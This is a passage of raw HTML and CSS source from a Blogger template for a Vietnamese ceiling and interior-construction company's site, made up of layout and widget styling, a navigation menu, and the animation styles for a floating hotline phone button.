.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 20px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 50%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVODmcWJFBpuwNNcyKNn5wkrSW1BCw-E61LEDdTVwTjXyN8SuF61sCq4tIHnB9JHNgkWcbGNQh1CpPyQJ4ylO-aEeR-WZ9lh_5fdksCHETWnqauc6BBxOYHVMHks5Mx6qKflHcV3RF8PY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6131305391026826237&amp;zx=11ea2274-98e7-42b6-aa0d-e68f1fa1cc38' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6131305391026826237&amp;zx=11ea2274-98e7-42b6-aa0d-e68f1fa1cc38' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://tranvach.bachkhoavietnam.net/' style='display: block'><h1 style='display:none'>Trần nhôm, trần xuyên sáng 3d, trần căng Barrisol</h1>
<img alt='Trần nhôm, trần xuyên sáng 3d, trần căng Barrisol' height='106px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdzDC0uHIjl1g-xKY_ZOB0iiuzY3pxBthf6wcu2d4V2U5Xtkjpta8BPZWgoZR9sSAev-L7Gppv7JVNENME1TDnfEf5pxt-zQxG7LxCevpOC233jz1wfhtis1FE0Es84LDbIYsdknakFRg/s1600/bc-logo.png' style='display: block' width='186px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://tranvach.bachkhoavietnam.net/'>Home</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#section-3' itemprop='url'>VỀ CHÚNG TÔI</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#' itemprop='url'>DỊCH VỤ BÁCH KHOA</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#' itemprop='url'>_TRẦN NHÔM</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#' itemprop='url'>_TRẦN XUYÊN SÁNG</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#' itemprop='url'>_TRẦN GỖ NHỰA</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#' itemprop='url'>LĨNH VỰC THI CÔNG</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#' itemprop='url'>_THI CÔNG QUÁN ĂN</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#' itemprop='url'>_THI CÔNG ĐIỆN MẠNG</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#' itemprop='url'>_THI CÔNG SHOP, SHOWROOM</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#' itemprop='url'>_THI CÔNG VĂN PHÒNG</a></li>
<li itemprop='name'><a href='http://tranvach.bachkhoavietnam.net/#' itemprop='url'>_THI CÔNG QUÁN CAFE</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<style>
/* HOTLINE */
.phonering-alo-phone {position:fixed;visibility:hidden;background-color:transparent;width:200px;height:200px;
 cursor:pointer;z-index:200000!important;right:150px;bottom:-50px;left:-50px;display:block;
 -webkit-backface-visibility:hidden;
 -webkit-transform:translateZ(0);
 transition:visibility .5s;
}
.phonering-alo-phone.phonering-alo-show {visibility:visible}
.phonering-alo-phone.phonering-alo-static {opacity:.6}
.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover {opacity:1}
.phonering-alo-ph-circle {width:160px;height:160px;top:20px;left:20px;position:absolute;
 background-color:transparent;border-radius:100%;border:2px solid rgba(30,30,30,0.4);
 opacity:.1;
 -webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
 animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
 transition:all .5s;
 -webkit-transform-origin:50% 50%;
 -ms-transform-origin:50% 50%;
 transform-origin:50% 50%
}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle {
    border-color:#00aff2;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle {
    border-color:#272d6b;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
    border-color:#00aff2;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle {
    border-color:#ccc;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle {
    border-color:#75eb50;
    opacity:.5
}
.phonering-alo-ph-circle-fill {width:100px;height:100px;top:50px;left:50px;position:absolute;background-color:#000;
 border-radius:100%;border:2px solid transparent;
 -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
 animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
 transition:all .5s;
 -webkit-transform-origin:50% 50%;
 -ms-transform-origin:50% 50%;
 transform-origin:50% 50%
}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    opacity:0!important
}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(39,45,107,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(39,45,107,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill {
    background-color:rgba(0,175,242,0.5);
}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(204,204,204,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill {
    background-color:rgba(117,235,80,0.5);
    opacity:.75!important
}
.phonering-alo-ph-img-circle {
    width:60px;
    height:60px;
    top:70px;
    left:70px;
    position:absolute;
    background:rgba(30,30,30,0.1) url([data-uri]) no-repeat center center;
    border-radius:100%;
    border:2px solid transparent;
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    transform-origin:50% 50%
}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle {
    background-color:#00aff2;
}

.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle {
    background-color:#272d6b;
}

.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle {
    background-color:#00aff2;
}

.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle {
    background-color:#ccc;
}

.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle {
    background-color:#75eb50
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
        -webkit-opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        -webkit-opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        -webkit-opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
                transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
                transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
